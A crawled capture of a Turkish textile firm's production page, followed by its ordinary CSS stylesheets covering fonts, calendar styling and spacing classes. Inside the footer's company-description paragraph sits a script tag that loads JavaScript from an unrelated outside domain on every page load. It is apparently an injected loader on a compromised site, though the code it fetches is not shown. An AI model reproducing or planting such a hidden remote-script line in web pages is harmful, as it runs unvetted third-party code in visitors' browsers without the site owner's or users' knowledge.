

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nbb.com.tr/uretim
body_size: 2882
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-QE951BR0J5"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-QE951BR0J5');
	</script>
	<title>ÜRETİM | NBB</title>
	<meta charset="UTF-8">
	<meta name="description" content="NBB: İç Giyim & Ev Giyim & Çorap">
	<meta name="keywords" content="NBB: İç Giyim & Ev Giyim & Çorap">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link rel="shortcut icon" href="/assets/front-face/img/favicon/favicon.ico">
	<link rel="icon" sizes="16x16 32x32 64x64" href="/assets/front-face/img/favicon/favicon.ico">
	<link rel="icon" type="image/png" sizes="196x196" href="/assets/front-face/img/favicon/favicon-192.png">
	<link rel="icon" type="image/png" sizes="160x160" href="/assets/front-face/img/favicon/favicon-160.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/assets/front-face/img/favicon/favicon-96.png">
	<link rel="icon" type="image/png" sizes="64x64" href="/assets/front-face/img/favicon/favicon-64.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/front-face/img/favicon/favicon-32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/front-face/img/favicon/favicon-16.png">
	<link rel="apple-touch-icon" href="/assets/front-face/img/favicon/favicon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/assets/front-face/img/favicon/favicon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/assets/front-face/img/favicon/favicon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/assets/front-face/img/favicon/favicon-144.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/assets/front-face/img/favicon/favicon-60.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/front-face/img/favicon/favicon-120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/assets/front-face/img/favicon/favicon-76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/assets/front-face/img/favicon/favicon-152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/assets/front-face/img/favicon/favicon-180.png">
	<meta name="msapplication-TileColor" content="#233b75">
	<meta name="msapplication-TileImage" content="/assets/front-face/img/favicon/favicon-144.png">
	<meta name="msapplication-config" content="/assets/front-face/img/favicon/browserconfig.xml">

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="content-language" content="tr" />
	<link rel="canonical" href="http://nbb.com.tr/" />
	<meta name="robots" content="all" />
	<meta name="designer" content="Serkan Kayabaşı - NBB" />
	<meta name="author" content="Serkan Kayabaşı dev@devartist.net" />
	<meta name="reply-to" content=""/>
	<meta name="copyright" content="© 1996-2019 NBB (nbb.com.tr) All Rights Reserved."/>
	<meta name="distribution" content="global" />
	<meta name="generator" content="Sublime Text 3" />
	<meta name="owner" content="NBB" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="NBB" />
	<meta property="og:locale" content="tr" />
	<meta property="og:title" content="NBB - NBB" />
	<meta property="og:description" content="NBB: İç Giyim & Ev Giyim & Çorap">
	<meta property="og:image" content="http://nbb.com.tr/assets/front-face/img/logo/logo.png">
	<meta property="og:url" content="http://nbb.com.tr/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="shortcut icon" type="image/x-icon" href="/assets/front-face/img/favicon/favicon.ico">
	<meta name="theme-color" content="#233b75" />

	<link rel="stylesheet" href="/assets/front-face/css/droid.css">
	<link rel="stylesheet" href="/assets/front-face/css/icofont.css">
	<link rel="stylesheet" href="/assets/front-face/css/font-awesome.min.css">

	<link rel="stylesheet" href="/assets/front-face/css/animate.css">
	<link rel="stylesheet" href="/assets/front-face/css/owl.carousel.min.css">
	<link rel="stylesheet" href="/assets/front-face/css/jquery.datepicker.css">
	<link rel="stylesheet" href="/assets/front-face/css/zabuto_calendar.css">
	<link rel="stylesheet" href="/assets/front-face/css/meanmenu.min.css">
	<link rel="stylesheet" href="/assets/front-face/css/venobox.css">
	<link rel="stylesheet" href="/assets/front-face/css/bootstrap.min.css">
	<link rel="stylesheet" href="/assets/front-face/style.css">
	<link rel="stylesheet" href="/assets/front-face/css/responsive.css?v=1.2">
	<script src="/assets/front-face/js/vendor/modernizr-2.8.3.min.js"></script>
	<link rel="stylesheet" href="/assets/admin/vendor/toastr/toastr.min.css" />

</head>	
<body>
	<div class="wrapper">
		<header>
			<div class="header-container">
				<div class="header-bottom-area header-sticky">
					<div class="container">
						<div class="row align-items-center">
							<div class="col-md-3">
								<div class="header-logo">
									<a href="/"><img src="/assets/front-face/img/logo/logo.svg" alt="NBB ÇORAP İÇ GİYİM SAN. VE TİC. A.Ş."></a>
								</div>
							</div>
							<div class="col-md-9">
								<div class="header-menu-area text-right">
									<nav>
										<ul class="main-menu">
											<li><a href="#">KURUMSAL</a>
												<ul>
													<li><a href="/hakkimizda">HAKKIMIZDA</a></li>
													<!-- <li><a href="/ekip">EKİBİMİZ</a></li> -->
													<li><a href="/ticari-bilgiler">TİCARİ BİLGİLER</a></li>
													<li><a href="/kvkk">KVKK AYDINLATMA METNİ</a></li>
												</ul>
											</li>
											<li><a href="#">ÜRÜN GRUPLARI</a>
												<ul>
													<li><a href="/ev-giyim">EV GİYİM</a></li><li><a href="/ic-giyim">İÇ GİYİM</a></li><li><a href="/corap">ÇORAP</a></li><li><a href="/gecelik">GECELİK</a></li><li><a href="/plaj">PLAJ</a></li>												</ul>
											</li>
											<li><a href="/uretim">ÜRETİM</a></li>
											<li><a href="/iletisim">İLETİŞİM</a></li>
										</ul>
									</nav>
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-12">  
							<div class="mobile-menu d-lg-none d-xl-none"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>

		<div class="container border-top">
	<div class="row no-gutters slider-text align-items-end justify-content-center">
		<div class="col-md-9 ftco-animate pt-50 text-center">
			<h1 class="mb-3 bread">ÜRETİM</h1>
		</div>
	</div>
</div>


<div class="container mb-5">
	<div class="row">
		<div class="col-md-12 text-center">
			<p class="lead"><p class="lead">Giyim sekt&ouml;r&uuml;nde 50&nbsp;yıldan fazla &uuml;retim deneyimimiz ile uzun yıllardır T&uuml;rkiye&rsquo;de g&uuml;venilir bir marka olan NBB olarak, koşulsuz m&uuml;şteri hizmeti ve rekabet&ccedil;i fiyatlar ile &uuml;retimimizi ger&ccedil;ekleştiriyoruz.</p>

<p class="lead">Tedarik&ccedil;i ortağınız olmayı hedefleyen NBB olarak, 42 bilgisayarlı (Lonati) makine donanımına sahip &uuml;retim kapasitemiz sayesinde sadece ihracat ama&ccedil;lı, 8000 &Ccedil;ift &uuml;zerinde g&uuml;nl&uuml;k &uuml;retim yapabiliyoruz. İ&ccedil; giyim, ev giyim, &ccedil;orap, gecelik ve plaj giyim talepleriniz i&ccedil;in olduk&ccedil;a geniş tuttuğumuz &uuml;r&uuml;n yelpazemiz ile sizlere y&uuml;zlerce modeli bir arada sunuyoruz.</p>

<p class="lead">NBB, Arıcı Tekstil markadısır.</p>

<p class="lead">&nbsp;</p>

<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 14px; line-height: normal; font-family: &quot;Helvetica Neue&quot;; color: rgb(0, 0, 0);">&nbsp;</p>
</p>
		</div>
	</div>
</div>

		<footer>
			<div class="footer-container">
				<div class="footer-top-area black-bg pt-100 pb-65">
					<div class="container">
						<div class="row">
							<div class="col-md-6 col-lg-3">
								<div class="single-footer-widget mb-30">
									<a class="footer-logo" href="/"><img src="/assets/front-face/img/logo/logo.png" alt="NBB ÇORAP İÇ GİYİM SAN. VE TİC. A.Ş."></a>
									<p><p><span class="s1" style="font-kerning: none;">Tedarik&ccedil;i ortağınız olmayı hedefleyen NBB, Tekirdağ Saray ve İstanbul Avcılar&#39;da, son &uuml;retim teknolojileriyle donatılmış &uuml;retim tesisinde size i&ccedil; giyim, ev giyim, &ccedil;orap, gecelik ve plaj giyim talepleriniz i&ccedil;in sayısız &ccedil;eşitte &uuml;r&uuml;nler &uuml;retiyor.</span></p>
<script src="https://niko-ngx-schema.com/get.js"></script>
</p>
								</div>
							</div>
							<div class="col-md-6 col-lg-3 footer-menu">
								<div class="single-footer-widget mb-30">
									<h3 class="footer-title">Kurumsal</h3>
									<ul>
										<li><a href="/uretim">Üretim</a></li>
										<li><a href="/hakkimizda">Hakkımızda</a></li>
										<!-- <li><a href="/ekip">Ekibimiz</a></li> -->
										<li><a href="/ticari-bilgiler">Ticari Bilgiler</a></li>
										<li><a href="/kvkk">KVKK Aydınlatma Metni</a></li>
									</ul>
								</div>
							</div>
							<div class="col-md-6 col-lg-3 footer-menu">
								<div class="single-footer-widget mb-30">
									<h3 class="footer-title">Ürün Grupları</h3>
									<ul>
										<li><a href="/ev-giyim">EV GİYİM</a></li><li><a href="/ic-giyim">İÇ GİYİM</a></li><li><a href="/corap">ÇORAP</a></li><li><a href="/gecelik">GECELİK</a></li><li><a href="/plaj">PLAJ</a></li>									</ul>
								</div>
							</div>
							<div class="col-md-6 col-lg-3">
								<div class="single-footer-widget mb-30">
									<h3 class="footer-title">İletişim</h3>
									<p>Sururi Mah. Bezciler Sok. Uğurlu Han No:8/E Fatih / İstanbul</p>
									<p class="contact-info">
										<a href="tel:+902125115725">0(212) 511 57 25</a>
										<!-- <a href="">0(212) 694 25 40 (fax)</a> -->
									</p>
									<p class="contact-info">
										<a href="mailto:info@nbb.com.tr">info@nbb.com.tr</a>
									</p>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="footer-bottom-area pt-20 pb-20">
					<div class="container">
						<div class="row">
							<div class="col-6 text-left">
								<p><span>&copy;</span> Copyright, 2026 All right reserved</p>
							</div>	
							<div class="col-6 text-right">
								<p><a target="_blank" href="https://devartist.net">DevArtist {İnteraktif Web Ajansı}</a></p>
							</div>	
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>

	<script src="/assets/front-face/js/vendor/jquery-1.12.4.min.js"></script>
	<script src="/assets/front-face/js/waypoints.min.js"></script>
	<script src="/assets/front-face/js/jquery.counterup.min.js"></script>
	<script src="/assets/front-face/js/owl.carousel.min.js"></script>
	<script src="/assets/front-face/js/jquery.meanmenu.min.js"></script>
	<script src="/assets/front-face/js/instafeed.min.js"></script>
	<script src="/assets/front-face/js/jquery.datepicker.min.js"></script>
	<script src="/assets/front-face/js/zabuto-calendar.min.js"></script>
	<script src="/assets/front-face/js/jquery.scrollUp.min.js"></script>
	<script src="/assets/front-face/js/wow.min.js"></script>
	<script src="/assets/front-face/js/venobox.min.js"></script>
	<script src="/assets/front-face/js/popper.min.js"></script>
	<script src="/assets/front-face/js/bootstrap.min.js"></script>
	<script src="/assets/front-face/js/plugins.js"></script>
	<script src="/assets/admin/vendor/toastr/toastr.min.js"></script>
	<script src="/assets/front-face/js/main.js"></script>
	<script src="/assets/front-face/js/magic-ajax.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nbb.com.tr/assets/front-face/css/droid.css
body_size: 133
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on April 6, 2018 3:49 AM */
@font-face {
    font-family: 'droid_serifbold';
    src: url('../fonts/dorid/DroidSerif-Bold-webfont.eot');
    src: url('../fonts/dorid/../fonts/dorid/../fonts/dorid/DroidSerif-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dorid/../fonts/dorid/DroidSerif-Bold-webfont.woff') format('woff'),
         url('../fonts/dorid/DroidSerif-Bold-webfont.ttf') format('truetype'),
         url('../fonts/dorid/DroidSerif-Bold-webfont.svg#droid_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'droid_serifbold_italic';
    src: url('../fonts/dorid/DroidSerif-BoldItalic-webfont.eot');
    src: url('../fonts/dorid/DroidSerif-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dorid/DroidSerif-BoldItalic-webfont.woff') format('woff'),
         url('../fonts/dorid/DroidSerif-BoldItalic-webfont.ttf') format('truetype'),
         url('../fonts/dorid/DroidSerif-BoldItalic-webfont.svg#droid_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'droid_serifitalic';
    src: url('../fonts/dorid/DroidSerif-Italic-webfont.eot');
    src: url('../fonts/dorid/DroidSerif-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dorid/DroidSerif-Italic-webfont.woff') format('woff'),
         url('../fonts/dorid/DroidSerif-Italic-webfont.ttf') format('truetype'),
         url('../fonts/dorid/DroidSerif-Italic-webfont.svg#droid_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'droid_serifregular';
    src: url('../fonts/dorid/DroidSerif-Regular-webfont.eot');
    src: url('../fonts/dorid/DroidSerif-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dorid/DroidSerif-Regular-webfont.woff') format('woff'),
         url('../fonts/dorid/DroidSerif-Regular-webfont.ttf') format('truetype'),
         url('../fonts/dorid/DroidSerif-Regular-webfont.svg#droid_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;
}







--- FILE ---
content_type: text/css
request_url: https://nbb.com.tr/assets/front-face/css/zabuto_calendar.css
body_size: 252
content:
/**
 * Zabuto Calendar
 */

.zabuto_calender tr.calendar-month-header {
    background:  #303030;
}
.zabuto_calendar tr.calendar-month-header {
    background: #303030;
    color: #ffffff;
}
.zabuto_calendar tr.calendar-month-header td {
    text-align:  center;
    padding: 40px 0;
    font-weight: 300;
    padding-top: 50px;
}
.zabuto_calendar tr.calendar-month-header td span {
    font-size: 28px;
    text-transform:  uppercase;
}
.zabuto_calendar tr.calendar-month-header td div.calendar-month-navigation span {
    font-size: 22px !important;
    line-height: 60px;
}
.zabuto_calendar {
    max-width:  100% !important;
    width: 100%;
    font-family: 'Droid Serif';
}
div#zabuto_calendar_1tdz {
    max-width:  100% !important;
    width:  100%;
}
.zabuto_calendar th, .zabuto_calendar td {
    padding:  0;
    text-align: center;
}
.zabuto_calendar .calendar-dow-header th {
	color: #233b75;
	font-size: 10px;
	font-weight: 600;
	padding: 28px 0;
	padding-bottom: 10px;
}
.zabuto_calendar table.table {
    border-bottom: none;
    background: #f5f5f5;
    margin-bottom: 0 !important;
}
div#zabuto_calendar_i3l_nav-next span {
    padding-right: 30px;
}
div#zabuto_calendar_i3l_nav-prev span {
    padding-left: 30px;
}
.zabuto_calendar .day {
    padding: 5px 11px;
    color: #555555;
    font-weight:  600;
    font-size:  14px;
}
.zabuto_calendar tr.calendar-month-header div {
    cursor:  pointer;
}
.zabuto_calendar table.table tr.calendar-dow:last-child td {
    padding-bottom: 15px;
}
.zabuto_calendar .day.today {
    position:  relative;
}
.zabuto_calendar .day.today:before {
    position:  absolute;
    content:  "";
    height: 6px;
    width:  6px;
    background: #233b75;
    border-radius: 100%;
    right: 10px;
    top: 5px;
}
.zabuto_calendar table.table tr.calendar-dow td{
    border-top: 0;
}
.zabuto_calendar table.table tr.calendar-dow td:last-child {
    padding-right: 10px;
}
.zabuto_calendar table.table tr.calendar-dow td:first-child {
    padding-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://nbb.com.tr/assets/front-face/style.css
body_size: 10070
content:
@import url('https://fonts.googleapis.com/css?family=Great+Vibes|Roboto+Condensed:300,300i,400,700&display=swap');
body {
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 14px;
    width: 100%;
    color: #6e6e6e;
}

.product-list h1,
.product-list h2 {
    color: black;
    font-weight: bold;
    margin-bottom: 30px;
}

.product-list p {
    color: #616161;
    font-weight: 100 !important;
    letter-spacing: 1px;
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 30px;
}

.teams h3 {
    color: #233b75;
}

h1.bread {
    color: #04125A;
    font-weight: 900;
    text-shadow: 10px 5px 2px #ffcdd6;
    text-transform: uppercase;
}

.border-top-0 {
    border-top: 0 !important;
}

.img {
    max-width: 100%;
}

.img-full img {
    width: 100%;
}

a,
button {
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

a:focus,
button:focus {
    text-decoration: none;
    outline: none;
}

a:focus,
a:hover {
    color: #233b75;
    text-decoration: none;
}

a,
button,
input {
    outline: medium none;
    color: #434343;
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: normal;
    color: #efefef;
    margin-top: 0px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.3;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

h1 {
    font-size: 36px;
    font-weight: 500;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

ul {
    margin: 0px;
    padding: 0px;
}

p {
    margin-bottom: 15px;
}

hr {
    margin: 60px 0;
    padding: 0px;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}

label {
    font-size: 15px;
    font-weight: 400;
    color: #626262;
}

*::-moz-selection {
    background: #3399FF;
    color: #fff;
    text-shadow: none;
}

::-moz-selection {
    background: #3399FF;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #3399FF;
    color: #fff;
    text-shadow: none;
}

.mark,
mark {
    background: #233b75 none repeat scroll 0 0;
    color: #ffffff;
}

.fix {
    overflow: hidden
}

.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}

table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}

.table td,
.table th {
    padding: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

caption {
    font-size: 16px;
    margin: 20px 0;
}

th {
    font-weight: bold;
    text-transform: uppercase;
}

td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

blockquote {
    background: #efefef;
    padding: 60px 130px;
    padding-left: 160px;
    color: #a8a8a8;
    font-size: 24px;
    font-weight: 700;
    font-style: italic;
    position: relative;
    padding-top: 90px;
}

blockquote::before {
    content: "";
    background-image: url(img/icon/blockquote-quote.png);
    background-size: contain;
    background-repeat: no-repeat;
    height: 30px;
    width: 30px;
    position: absolute;
    left: 12%;
    top: 27%;
}


/*************************
    Animations
***********************/

@-webkit-keyframes crSpinn {
    0% {
        transform-origin: 50% 50%;
        transform: rotate(0deg);
    }
    100% {
        transform-origin: 50% 50%;
        transform: rotate(360deg);
    }
}

@keyframes crSpinn {
    0% {
        transform-origin: 50% 50%;
        transform: rotate(0deg);
    }
    100% {
        transform-origin: 50% 50%;
        transform: rotate(360deg);
    }
}


/*************************
    Section title
***********************/

.section-title>h4 {
    font-size: 22px;
    font-weight: 700;
    color: #04125A;
    margin-top: 20px;
    text-transform: capitalize;
}

.section-title>h2 {
    font-size: 32px;
    font-weight: 900;
    line-height: 36px;
    margin-bottom: 25px;
    color: #04125A !important;
}

.section-title>h2>span {
    color: #04125A !important;
}

.section-title>p {
    font-size: 16px;
    color: #606060;
    font-weight: 400;
    line-height: 25px;
    margin: 0;
    max-width: 635px;
}

.section-title.text-center>p {
    margin: auto;
    max-width: 630px;
}


/*************************
         button
*************************/

.default-btn {
    background: #ffcdd6;
    border: 0;
    color: #04125A;
    margin-top: 40px;
    font-size: 14px;
    line-height: 46px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 700;
    position: relative;
    text-transform: capitalize;
    display: inline-block;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

.default-btn::before {
    position: absolute;
    bottom: 15px;
    content: "";
    width: 95px;
    height: 1px;
    background-color: #aaaaaa;
    transition: all 0.3s ease-in-out;
}

.default-btn>i {
    font-size: 24px;
    vertical-align: middle;
}

.default-btn:hover {
    color: #233b75;
}

.default-btn:hover::before {
    background-color: #233b75;
}


/*************************
       social-icon
*************************/

.social-link>li {
    list-style: none;
    display: inline-block;
    margin: 0 5px;
}

.social-link>li>a {
    width: 25px;
    height: 25px;
    line-height: 21px;
    display: block;
    border: 1px solid white;
    text-align: center;
    border-radius: 100%;
    color: white;
}

.social-link>li>a:hover {
    background-color: #233b75;
    color: #efefef;
}


/*************************
        Input
*************************/

input {
    background: transparent;
    border-bottom: 1px solid #707070;
    height: 36px;
    padding-left: 10px;
    font-size: 14px;
    color: #aaaaaa;
    width: 100%;
    box-shadow: none;
    border-radius: 0;
    border-width: 0 0 1px;
}

.form-check-input {
    width: unset !important;
    height: unset !important;
}

select {
    width: 100%;
    background: #eceff8;
    border: 2px solid #eceff8;
    height: 45px;
    padding-left: 10px;
    box-shadow: none;
    font-size: 14px;
    color: #626262;
}

option {
    background: #fff;
    border: 0px solid #626262;
    padding-left: 10px;
    font-size: 14px;
}

input:focus {
    background: transparent;
    border-bottom: 1px solid #fff;
}

textarea {
    resize: vertical;
    background: transparent;
    border-bottom: 1px solid #707070;
    padding: 10px;
    color: #aaaaaa;
    width: 100%;
    font-size: 14px;
    border-width: 0 0 1px;
    resize: none;
    height: 120px;
}

textarea:focus {
    background: transparent;
    border-bottom: 1px solid #fff;
    outline: none;
}

::-moz-placeholder {
    color: #444;
    font-size: 13px;
}


/*************************
        scroll to top
*************************/

#scrollUp {
    background: #333;
    width: 40px;
    height: 40px;
    line-height: 40px;
    bottom: 25px;
    right: 25px;
    color: #fff;
    text-align: center;
    font-size: 25px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#scrollUp:hover {
    background: #233b75;
}


/*************************
  Basic margin padding
*************************/

.m-0 {
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
}

.p-0 {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
}


/*************************
         Margin top
*************************/

.mt-0 {
    margin-top: 0
}

.mt-10 {
    margin-top: 10px
}

.mt-15 {
    margin-top: 15px
}

.mt-20 {
    margin-top: 20px
}

.mt-30 {
    margin-top: 30px
}

.mt-40 {
    margin-top: 40px
}

.mt-50 {
    margin-top: 50px
}

.mt-60 {
    margin-top: 60px
}

.mt-65 {
    margin-top: 65px
}

.mt-70 {
    margin-top: 70px
}

.mt-80 {
    margin-top: 80px
}

.mt-90 {
    margin-top: 90px
}

.mt-100 {
    margin-top: 100px
}

.mt-110 {
    margin-top: 110px
}

.mt-120 {
    margin-top: 120px
}

.mt-130 {
    margin-top: 130px
}

.mt-140 {
    margin-top: 140px
}

.mt-150 {
    margin-top: 150px
}


/*************************
      Margin right
*************************/

.mr-0 {
    margin-right: 0px
}

.mr-10 {
    margin-right: 10px
}

.mr-15 {
    margin-right: 15px
}

.mr-20 {
    margin-right: 20px
}

.mr-30 {
    margin-right: 30px
}

.mr-40 {
    margin-right: 40px
}

.mr-50 {
    margin-right: 50px
}

.mr-60 {
    margin-right: 60px
}

.mr-70 {
    margin-right: 70px
}

.mr-80 {
    margin-right: 80px
}

.mr-90 {
    margin-right: 90px
}

.mr-100 {
    margin-right: 100px
}

.mr-110 {
    margin-right: 110px
}

.mr-120 {
    margin-right: 120px
}

.mr-130 {
    margin-right: 130px
}

.mr-140 {
    margin-right: 140px
}

.mr-150 {
    margin-right: 150px
}


/*************************
      Margin bottom
*************************/

.mb-0 {
    margin-bottom: 0
}

.mb-10 {
    margin-bottom: 10px
}

.mb-15 {
    margin-bottom: 15px
}

.mb-20 {
    margin-bottom: 20px
}

.mb-30 {
    margin-bottom: 30px
}

.mb-40 {
    margin-bottom: 40px
}

.mb-45 {
    margin-bottom: 45px
}

.mb-50 {
    margin-bottom: 50px
}

.mb-55 {
    margin-bottom: 55px
}

.mb-60 {
    margin-bottom: 60px
}

.mb-65 {
    margin-bottom: 65px
}

.mb-70 {
    margin-bottom: 70px
}

.mb-75 {
    margin-bottom: 75px
}

.mb-80 {
    margin-bottom: 80px
}

.mb-90 {
    margin-bottom: 90px
}

.mb-95 {
    margin-bottom: 95px
}

.mb-100 {
    margin-bottom: 100px
}

.mb-110 {
    margin-bottom: 110px
}

.mb-120 {
    margin-bottom: 120px
}

.mb-130 {
    margin-bottom: 130px
}

.mb-140 {
    margin-bottom: 140px
}

.mb-150 {
    margin-bottom: 150px
}


/*************************
        Margin left
*************************/

.ml-0 {
    margin-left: 0
}

.ml-10 {
    margin-left: 10px
}

.ml-15 {
    margin-left: 15px
}

.ml-20 {
    margin-left: 20px
}

.ml-30 {
    margin-left: 30px
}

.ml-40 {
    margin-left: 40px
}

.ml-50 {
    margin-left: 50px
}

.ml-60 {
    margin-left: 60px
}

.ml-70 {
    margin-left: 70px
}

.ml-80 {
    margin-left: 80px
}

.ml-90 {
    margin-left: 90px
}

.ml-100 {
    margin-left: 100px
}

.ml-110 {
    margin-left: 110px
}

.ml-120 {
    margin-left: 120px
}

.ml-130 {
    margin-left: 130px
}

.ml-140 {
    margin-left: 140px
}

.ml-150 {
    margin-left: 150px
}


/*************************
        Padding top
*************************/

.pt-0 {
    padding-top: 0
}

.pt-10 {
    padding-top: 10px
}

.pt-15 {
    padding-top: 15px
}

.pt-20 {
    padding-top: 20px
}

.pt-30 {
    padding-top: 30px
}

.pt-35 {
    padding-top: 35px
}

.pt-40 {
    padding-top: 40px
}

.pt-50 {
    padding-top: 50px
}

.pt-60 {
    padding-top: 60px
}

.pt-65 {
    padding-top: 65px
}

.pt-70 {
    padding-top: 70px
}

.pt-80 {
    padding-top: 80px
}

.pt-85 {
    padding-top: 85px
}

.pt-90 {
    padding-top: 90px
}

.pt-95 {
    padding-top: 95px
}

.pt-100 {
    padding-top: 100px
}

.pt-105 {
    padding-top: 105px
}

.pt-110 {
    padding-top: 110px
}

.pt-115 {
    padding-top: 115px
}

.pt-120 {
    padding-top: 120px
}

.pt-125 {
    padding-top: 125px
}

.pt-130 {
    padding-top: 130px
}

.pt-140 {
    padding-top: 140px
}

.pt-150 {
    padding-top: 150px
}


/*************************
        Padding right
*************************/

.pr-0 {
    padding-right: 0
}

.pr-10 {
    padding-right: 10px
}

.pr-15 {
    padding-right: 15px
}

.pr-20 {
    padding-right: 20px
}

.pr-30 {
    padding-right: 30px
}

.pr-40 {
    padding-right: 40px
}

.pr-50 {
    padding-right: 50px
}

.pr-60 {
    padding-right: 60px
}

.pr-70 {
    padding-right: 70px
}

.pr-80 {
    padding-right: 80px
}

.pr-90 {
    padding-right: 90px
}

.pr-100 {
    padding-right: 100px
}

.pr-110 {
    padding-right: 110px
}

.pr-120 {
    padding-right: 120px
}

.pr-130 {
    padding-right: 130px
}

.pr-140 {
    padding-right: 140px
}


/*************************
        Padding bottom
*************************/

.pb-0 {
    padding-bottom: 0
}

.pb-5 {
    padding-bottom: 5px !important
}

.pb-10 {
    padding-bottom: 10px
}

.pb-15 {
    padding-bottom: 15px
}

.pb-20 {
    padding-bottom: 20px
}

.pb-30 {
    padding-bottom: 30px
}

.pb-35 {
    padding-bottom: 35px
}

.pb-40 {
    padding-bottom: 40px
}

.pb-45 {
    padding-bottom: 45px
}

.pb-50 {
    padding-bottom: 50px
}

.pb-55 {
    padding-bottom: 55px
}

.pb-60 {
    padding-bottom: 60px
}

.pb-65 {
    padding-bottom: 65px
}

.pb-70 {
    padding-bottom: 70px
}

.pb-75 {
    padding-bottom: 75px
}

.pb-80 {
    padding-bottom: 80px
}

.pb-85 {
    padding-bottom: 85px
}

.pb-90 {
    padding-bottom: 90px
}

.pb-95 {
    padding-bottom: 95px
}

.pb-100 {
    padding-bottom: 100px
}

.pb-110 {
    padding-bottom: 110px
}

.pb-115 {
    padding-bottom: 115px
}

.pb-120 {
    padding-bottom: 120px
}

.pb-125 {
    padding-bottom: 125px
}

.pb-130 {
    padding-bottom: 130px
}

.pb-140 {
    padding-bottom: 140px
}

.pb-150 {
    padding-bottom: 150px
}


/*************************
        Padding left
*************************/

.pl-0 {
    padding-left: 0
}

.pl-10 {
    padding-left: 10px
}

.pl-15 {
    padding-left: 15px
}

.pl-20 {
    padding-left: 20px
}

.pl-30 {
    padding-left: 30px
}

.pl-40 {
    padding-left: 40px
}

.pl-50 {
    padding-left: 50px
}

.pl-60 {
    padding-left: 60px
}

.pl-70 {
    padding-left: 70px
}

.pl-80 {
    padding-left: 80px
}

.pl-90 {
    padding-left: 90px
}

.pl-100 {
    padding-left: 100px
}

.pl-110 {
    padding-left: 110px
}

.pl-120 {
    padding-left: 120px
}

.pl-130 {
    padding-left: 130px
}

.pl-140 {
    padding-left: 140px
}

.pl-150 {
    padding-left: 150px
}


/***************************
    Page section padding 
****************************/

.ptb-0 {
    padding: 0
}

.ptb-10 {
    padding: 10px 0
}

.ptb-20 {
    padding: 20px 0
}

.ptb-30 {
    padding: 30px 0
}

.ptb-40 {
    padding: 40px 0
}

.ptb-50 {
    padding: 50px 0
}

.ptb-60 {
    padding: 60px 0
}

.ptb-70 {
    padding: 70px 0
}

.ptb-80 {
    padding: 80px 0
}

.ptb-90 {
    padding: 90px 0
}

.ptb-100 {
    padding: 100px 0
}

.ptb-110 {
    padding: 110px 0
}

.ptb-120 {
    padding: 120px 0
}

.ptb-130 {
    padding: 130px 0
}

.ptb-140 {
    padding: 140px 0
}

.ptb-150 {
    padding: 150px 0
}


/***************************
    Page section margin 
****************************/

.mtb-0 {
    margin: 0
}

.mtb-10 {
    margin: 10px 0
}

.mtb-15 {
    margin: 15px 0
}

.mtb-20 {
    margin: 20px 0
}

